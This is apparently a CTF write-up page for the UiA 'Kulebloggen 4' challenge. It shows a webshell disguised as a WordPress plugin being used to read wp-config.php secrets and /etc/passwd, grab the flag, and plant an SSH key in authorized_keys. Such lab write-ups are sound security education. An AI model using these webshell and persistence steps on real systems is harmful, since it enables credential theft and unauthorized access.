

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heinandre.no/ctf-uia-no-2022/kulebloggen-4/
body_size: 4527
content:
<!DOCTYPE html>
<html lang="en-US">

  <head>
    <meta charset='utf-8'>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,maximum-scale=2">
    <link rel="stylesheet" type="text/css" media="screen" href="/ctf-uia-no-2022/assets/css/style.css?v=7f2dacc404030e39ece34d4785d91e27bb0cb032">

<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Sikkerhetsdagen 2022 CTF @ UiA</title>
<meta name="generator" content="Jekyll v3.9.2" />
<meta property="og:title" content="Sikkerhetsdagen 2022 CTF @ UiA" />
<meta property="og:locale" content="en_US" />
<link rel="canonical" href="https://heinandre.no/ctf-uia-no-2022/kulebloggen-4/" />
<meta property="og:url" content="https://heinandre.no/ctf-uia-no-2022/kulebloggen-4/" />
<meta property="og:site_name" content="Sikkerhetsdagen 2022 CTF @ UiA" />
<meta property="og:type" content="website" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Sikkerhetsdagen 2022 CTF @ UiA" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","headline":"Sikkerhetsdagen 2022 CTF @ UiA","url":"https://heinandre.no/ctf-uia-no-2022/kulebloggen-4/"}</script>
<!-- End Jekyll SEO tag -->

    <!-- start custom head snippets, customize with your own _includes/head-custom.html file -->

<!-- Setup Google Analytics -->



<!-- You can set your favicon here -->
<!-- link rel="shortcut icon" type="image/x-icon" href="/ctf-uia-no-2022/favicon.ico" -->

<!-- end custom head snippets -->

  </head>

  <body>

    <!-- HEADER -->
    <div id="header_wrap" class="outer">
        <header class="inner">
          
            <a id="forkme_banner" href="https://github.com/hagronnestad/ctf-uia-no-2022">View on GitHub</a>
          

          <h1 id="project_title">Sikkerhetsdagen 2022 CTF @ UiA</h1>
          <h2 id="project_tagline"></h2>

          
        </header>
    </div>

    <!-- MAIN CONTENT -->
    <div id="main_content_wrap" class="outer">
      <section id="main_content" class="inner">
        <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>php totallylegitplugin_rev.php


I/O: 0
<span class="nt">----------------------------id</span>
<span class="nv">uid</span><span class="o">=</span>33<span class="o">(</span>www-data<span class="o">)</span> <span class="nv">gid</span><span class="o">=</span>33<span class="o">(</span>www-data<span class="o">)</span> <span class="nb">groups</span><span class="o">=</span>33<span class="o">(</span>www-data<span class="o">)</span>

I/O: 1
<span class="nt">----------------------------pwd</span>
/var/www/wordpress/wp-content/plugins/totallylegitplugin

I/O: 2
<span class="nt">----------------------------ls</span> <span class="nt">-al</span>
total 16
drwxr-xr-x 2 www-data www-data 4096 Oct 25 16:02 <span class="nb">.</span>
drwxr-xr-x 4 www-data www-data 4096 Oct 25 16:02 ..
<span class="nt">-rw-r--r--</span> 1 www-data www-data  769 Oct 25 16:02 totallylegitplugin.php
<span class="nt">-rw-r--r--</span> 1 www-data www-data  135 Oct 25 16:02 waow.php

I/O: 3
<span class="nt">----------------------------cat</span> ../../../wp-config.php
&lt;?php
/<span class="k">**</span>
 <span class="k">*</span> The base configuration <span class="k">for </span>WordPress
 <span class="k">*</span>
 <span class="k">*</span> The wp-config.php creation script uses this file during the installation.
 <span class="k">*</span> You don<span class="s1">'t have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( '</span>DB_NAME<span class="s1">', '</span>wordpress<span class="s1">' );

/** Database username */
define( '</span>DB_USER<span class="s1">', '</span>wordpress<span class="s1">' );

/** Database password */
define( '</span>DB_PASSWORD<span class="s1">', '</span>wordpress<span class="s1">' );

/** Database hostname */
define( '</span>DB_HOST<span class="s1">', '</span>localhost<span class="s1">' );

/** Database charset to use in creating database tables. */
define( '</span>DB_CHARSET<span class="s1">', '</span>utf8mb4<span class="s1">' );

/** The database collate type. Don'</span>t change this <span class="k">if in </span>doubt. <span class="k">*</span>/
define<span class="o">(</span> <span class="s1">'DB_COLLATE'</span>, <span class="s1">''</span> <span class="o">)</span><span class="p">;</span>

/<span class="k">**</span><span class="c">#@+</span>
 <span class="k">*</span> Authentication unique keys and salts.
 <span class="k">*</span>
 <span class="k">*</span> Change these to different unique phrases! You can generate these using
 <span class="k">*</span> the <span class="o">{</span>@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service<span class="o">}</span><span class="nb">.</span>
 <span class="k">*</span>
 <span class="k">*</span> You can change these at any point <span class="k">in </span><span class="nb">time </span>to invalidate all existing cookies.
 <span class="k">*</span> This will force all <span class="nb">users </span>to have to log <span class="k">in </span>again.
 <span class="k">*</span>
 <span class="k">*</span> @since 2.6.0
 <span class="k">*</span>/
define<span class="o">(</span> <span class="s1">'AUTH_KEY'</span>,         <span class="s1">'ic`$k}KB}1IJBo;D:ZatLMU:i@JQ ?RHa&amp;/VY^mex0;fw8/zG@x}Y};]@od( dmX'</span> <span class="o">)</span><span class="p">;</span>
define<span class="o">(</span> <span class="s1">'SECURE_AUTH_KEY'</span>,  <span class="s1">'=V&amp;|!j~@U7O&lt;$e7|alm1ougbQ!TDH@9rgW9)7c+^vml`Eitk.j]t#JGp&gt;:s7^vRs'</span> <span class="o">)</span><span class="p">;</span>
define<span class="o">(</span> <span class="s1">'LOGGED_IN_KEY'</span>,    <span class="s1">'3fhpShubPz0ZN]hBM-F@%sZkfi,Xb@LP?2|:E.f}Ya^IcbX{BW}{)eCwQaEnE)&amp;)'</span> <span class="o">)</span><span class="p">;</span>
define<span class="o">(</span> <span class="s1">'NONCE_KEY'</span>,        <span class="s1">'mwb[PKO`L 2y`&amp;o-tilL~+QL:_|,:nPZ&gt;3mOur`5r8v[|2PrDS*}8uHAK=r0J$tl'</span> <span class="o">)</span><span class="p">;</span>
define<span class="o">(</span> <span class="s1">'AUTH_SALT'</span>,        <span class="s1">']CqJ0.l&gt;=@zER[aWHA[Y4S/zH1Ye0J3.)l5sERJ&amp;o//d0/!^UOv!{JPji}dpr1F8'</span> <span class="o">)</span><span class="p">;</span>
define<span class="o">(</span> <span class="s1">'SECURE_AUTH_SALT'</span>, <span class="s1">'{Z~59Of8?i)}sToAjj+&gt;6G;M;(B83nz|qvsx=KAgu&lt;Bs*zh0a-dA*&amp;7&lt;^pUT!O94'</span> <span class="o">)</span><span class="p">;</span>
define<span class="o">(</span> <span class="s1">'LOGGED_IN_SALT'</span>,   <span class="s1">'U%vfVcso,56/RH*&amp;h4}`65Eb`&gt;M?y4.tED7Ra+=sD{AsNmI,NN)_pd?YFugP#[Kd'</span> <span class="o">)</span><span class="p">;</span>
define<span class="o">(</span> <span class="s1">'NONCE_SALT'</span>,       <span class="s1">'Vs%duY&gt;0Wj]N$c}=`nedz+0jc@yHQml!q*o]YaMwRG[;tJnR1JB]&gt;pfz3#R|2qwu'</span> <span class="o">)</span><span class="p">;</span>

/<span class="k">**</span><span class="c">#@-*/</span>

/<span class="k">**</span>
 <span class="k">*</span> WordPress database table prefix.
 <span class="k">*</span>
 <span class="k">*</span> You can have multiple installations <span class="k">in </span>one database <span class="k">if </span>you give each
 <span class="k">*</span> a unique prefix. Only numbers, letters, and underscores please!
 <span class="k">*</span>/
<span class="nv">$table_prefix</span> <span class="o">=</span> <span class="s1">'wp_'</span><span class="p">;</span>

/<span class="k">**</span>
 <span class="k">*</span> For developers: WordPress debugging mode.
 <span class="k">*</span>
 <span class="k">*</span> Change this to <span class="nb">true </span>to <span class="nb">enable </span>the display of notices during development.
 <span class="k">*</span> It is strongly recommended that plugin and theme developers use WP_DEBUG
 <span class="k">*</span> <span class="k">in </span>their development environments.
 <span class="k">*</span>
 <span class="k">*</span> For information on other constants that can be used <span class="k">for </span>debugging,
 <span class="k">*</span> visit the documentation.
 <span class="k">*</span>
 <span class="k">*</span> @link https://wordpress.org/support/article/debugging-in-wordpress/
 <span class="k">*</span>/
define<span class="o">(</span> <span class="s1">'WP_DEBUG'</span>, <span class="nb">false</span> <span class="o">)</span><span class="p">;</span>

/<span class="k">*</span> Add any custom values between this line and the <span class="s2">"stop editing"</span> line. <span class="k">*</span>/



/<span class="k">*</span> That<span class="s1">'s all, stop editing! Happy publishing. */

/** Absolute path to the WordPress directory. */
if ( ! defined( '</span>ABSPATH<span class="s1">' ) ) {
        define( '</span>ABSPATH<span class="s1">', __DIR__ . '</span>/<span class="s1">' );
}

define('</span>COOKIE_DOMAIN<span class="s1">', '</span>kulebloggen.uiactf<span class="s1">');
define('</span>DOMAIN_CURRENT_SITE<span class="s1">', '</span>http://kulebloggen.uiactf<span class="s1">');
define('</span>SITECOOKIEPATH<span class="s1">', '</span>.<span class="s1">');
define('</span>WP_HOME<span class="s1">', '</span>http://kulebloggen.uiactf<span class="s1">');
define('</span>WP_SITEURL<span class="s1">', '</span>http://kulebloggen.uiactf<span class="s1">');

/** Sets up WordPress vars and included files. */
require_once ABSPATH . '</span>wp-settings.php<span class="s1">';

I/O: 4
----------------------------cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
wordpress:x:1000:1000:wordpress:/home/wordpress:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false

I/O: 5
----------------------------ls -al /home/wordpress
total 20736
drwxr-xr-x 4 wordpress wordpress     4096 Oct 25 15:49 .
drwxr-xr-x 3 root      root          4096 Oct 24 17:01 ..
-rwxr-xr-x 1 wordpress wordpress     2598 Oct 24 23:13 .bash_history
-rwxr-xr-x 1 wordpress wordpress      220 Jan  6  2022 .bash_logout
-rwxr-xr-x 1 wordpress wordpress     3771 Jan  6  2022 .bashrc
drwxr-xr-x 2 wordpress wordpress     4096 Oct 24 17:01 .cache
-rw------- 1 wordpress wordpress       20 Oct 25 15:32 .lesshst
-rwxr-xr-x 1 wordpress wordpress      807 Jan  6  2022 .profile
drwxr-xr-x 2 wordpress wordpress     4096 Oct 24 17:01 .ssh
-rwxr-xr-x 1 wordpress wordpress        0 Oct 24 17:02 .sudo_as_admin_successful
-rwxr-xr-x 1 wordpress wordpress    13092 Oct 25 15:49 .viminfo
-rwxr-xr-x 1 wordpress wordpress       38 Oct 25 15:49 flag.txt
-rwxr-xr-x 1 wordpress wordpress 21172651 Oct 17 21:11 latest.tar.gz

I/O: 6
----------------------------cat /home/wordpress/flag.txt
UIACTF{kryptert webshell er noe herk}

I/O: 7
----------------------------echo -n ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDCpeypny4fWy0kAEDajanSOOQ5UN9c+lBrEbHZ1mLi2xw6oMxFG/xLKxt4rmP+lo/ARLJ5GDpzUKLKr90GO+KMZ5zZs8gi7CpOFokjc9jj9QOpNcq33f/EfAkeGh6THrMasNLHwkGkUKREJQ+6RwRwPr5UzyZ0DwnhsgWXuAYcN/fTjiKjPCinZIVXNCryG5OLvO23QISMyHkNDiUKkJt6T/CBmEGkJnyl81xujv4L6FYA2Ryik6rUMOqkgdv83MaxOrplY5eof+H7VXjhezPYdlYt6sfPq1kNSWUkcuJp/1oNKiA+1SFVPk0IvruwYqeD4bolxKuHfkOktvhyFO36AVaD1tgT3x6SepluFSIRS7Sj1vqU9rtYeCXgOw5HTHta9kL55gTdbw8BuaxBIpbPKFDa53rGW/b1SXfvssbGIYHR25QwQ9PFoeGX4JHcHvZepRI3JqxUAlBk4JvGBUBNanyKtslpm9FNdfpgerI26d4sbGXSSJjd2uwRzCaL47U=
 &gt; /home/wordpress/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDCpeypny4fWy0kAEDajanSOOQ5UN9c+lBrEbHZ1mLi2xw6oMxFG/xLKxt4rmP+lo/ARLJ5GDpzUKLKr90GO+KMZ5zZs8gi7CpOFokjc9jj9QOpNcq33f/EfAkeGh6THrMasNLHwkGkUKREJQ+6RwRwPr5UzyZ0DwnhsgWXuAYcN/fTjiKjPCinZIVXNCryG5OLvO23QISMyHkNDiUKkJt6T/CBmEGkJnyl81xujv4L6FYA2Ryik6rUMOqkgdv83MaxOrplY5eof+H7VXjhezPYdlYt6sfPq1kNSWUkcuJp/1oNKiA+1SFVPk0IvruwYqeD4bolxKuHfkOktvhyFO36AVaD1tgT3x6SepluFSIRS7Sj1vqU9rtYeCXgOw5HTHta9kL55gTdbw8BuaxBIpbPKFDa53rGW/b1SXfvssbGIYHR25QwQ9PFoeGX4JHcHvZepRI3JqxUAlBk4JvGBUBNanyKtslpm9FNdfpgerI26d4sbGXSSJjd2uwRzCaL47U=

I/O: 8
----------------------------ls -al /home/wordpress/.ssh
total 8
drwxr-xr-x 2 wordpress wordpress 4096 Oct 24 17:01 .
drwxr-xr-x 4 wordpress wordpress 4096 Oct 25 15:49 ..
-rwxr-xr-x 1 wordpress wordpress    0 Oct 24 17:01 authorized_keys
</span></code></pre></div></div>

<h2 id="flagg">Flagg</h2>
<p><code class="language-plaintext highlighter-rouge">UIACTF{kryptert webshell er noe herk}</code></p>

      </section>
    </div>

    <!-- FOOTER  -->
    <div id="footer_wrap" class="outer">
      <footer class="inner">
        
        <p class="copyright">Sikkerhetsdagen 2022 CTF @ UiA maintained by <a href="https://github.com/hagronnestad">hagronnestad</a></p>
        
        <p>Published with <a href="https://pages.github.com">GitHub Pages</a></p>
      </footer>
    </div>
  </body>
</html>
